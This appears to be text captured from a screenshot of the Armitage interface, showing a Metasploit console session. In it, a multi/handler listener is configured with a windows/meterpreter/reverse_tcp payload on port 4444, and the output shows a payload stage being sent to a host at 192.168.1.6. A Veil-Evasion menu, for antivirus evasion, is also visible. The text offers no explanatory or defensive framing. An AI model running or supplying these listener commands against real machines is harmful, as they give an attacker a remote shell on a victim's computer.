 Applications Places armitage-ArmitageMain Sat 28 Nov, 10:19 1
Armitage
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
auxiliary
exploit
payload
post
Console X exploit X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.1.6
msf exploit(handler) >